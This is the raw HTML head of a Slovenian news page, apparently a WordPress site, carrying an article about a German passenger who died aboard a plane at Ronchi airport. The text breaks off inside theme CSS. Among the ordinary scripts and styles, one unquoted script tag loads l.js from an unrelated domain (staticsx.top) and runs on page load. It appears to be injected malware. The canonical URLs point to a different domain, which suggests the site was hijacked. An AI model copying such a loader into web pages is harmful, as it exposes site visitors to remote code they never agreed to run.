

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-portal.si/izdalo-ga-je-srce-smrt-pred-vzletom/
body_size: 31023
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Izdalo ga je srce: SMRT PRED VZLETOM - GO-Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://go-portal.si/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"","title":"GO-Portal","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://go-portal.si/wp-content/uploads/2018/06/Letalo2.jpg" /><link rel="icon" type="image/png" href="https://go-portal.si/wp-content/uploads/2017/05/Goriška-01.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://go-portal.horieva.com/izdalo-ga-je-srce-smrt-pred-vzletom/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Izdalo ga je srce: SMRT PRED VZLETOM" />
	<meta property="og:description" content="Na letališču v Ronkah je včeraj na letalu umrl nemški državljan, ki je bil namenjen v Dusseldorf. Poskusi oživljanja so bili žal neuspešni. Zaradi tragičnega dogodka so let preložili. Ker je delovni čas posadke letala potekel, je družba sklenila, da let preloži na naslednji dan. Izkrcali so kar 270 potnikov, ki so noč prebili v [&hellip;]" />
	<meta property="og:url" content="https://go-portal.horieva.com/izdalo-ga-je-srce-smrt-pred-vzletom/" />
	<meta property="og:site_name" content="GO-Portal" />
	<meta property="article:published_time" content="2018-06-11T23:09:11+00:00" />
	<meta property="og:image" content="https://go-portal.horieva.com/wp-content/uploads/2018/06/Letalo2.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Maruša Vrečar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Maruša Vrečar" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://go-portal.horieva.com/izdalo-ga-je-srce-smrt-pred-vzletom/","url":"https://go-portal.horieva.com/izdalo-ga-je-srce-smrt-pred-vzletom/","name":"Izdalo ga je srce: SMRT PRED VZLETOM - GO-Portal","isPartOf":{"@id":"https://go-portal.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://go-portal.horieva.com/izdalo-ga-je-srce-smrt-pred-vzletom/#primaryimage"},"image":{"@id":"https://go-portal.horieva.com/izdalo-ga-je-srce-smrt-pred-vzletom/#primaryimage"},"thumbnailUrl":"https://go-portal.si/wp-content/uploads/2018/06/Letalo2.jpg","datePublished":"2018-06-11T23:09:11+00:00","author":{"@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://go-portal.horieva.com/izdalo-ga-je-srce-smrt-pred-vzletom/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://go-portal.horieva.com/izdalo-ga-je-srce-smrt-pred-vzletom/#primaryimage","url":"https://go-portal.si/wp-content/uploads/2018/06/Letalo2.jpg","contentUrl":"https://go-portal.si/wp-content/uploads/2018/06/Letalo2.jpg","width":900,"height":600,"caption":"Foto: Pixabay"},{"@type":"WebSite","@id":"https://go-portal.horieva.com/#website","url":"https://go-portal.horieva.com/","name":"GO-Portal","description":"Goriški portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://go-portal.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://go-portal.horieva.com/#/schema/person/7d335be3f4bec63119bc77c85d159688","name":"Maruša Vrečar","url":"https://go-portal.si/author/markolazar/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir" href="https://go-portal.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Vir komentarjev" href="https://go-portal.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO-Portal &raquo; Izdalo ga je srce: SMRT PRED VZLETOM Vir komentarjev" href="https://go-portal.si/izdalo-ga-je-srce-smrt-pred-vzletom/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/go-portal.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://go-portal.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://go-portal.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://go-portal.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://go-portal.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011253' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://go-portal.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #5262c5;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://go-portal.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753257009' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://go-portal.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://go-portal.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://go-portal.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://go-portal.si/wp-content/themes/go-portal-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://go-portal.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5PX4QH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["go-portal.si"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5PX4QH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://go-portal.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://go-portal.si/wp-json/wp/v2/posts/3809" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://go-portal.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://go-portal.si/?p=3809' />
<meta name="generator" content="Site Kit by Google 1.157.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/go-portal.si\/wp-admin\/","wpRestNonce":"fb29a0fb2b","wpRestUrl":"https:\/\/go-portal.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://go-portal.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/go-portal.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/go-portal.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5262c5";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
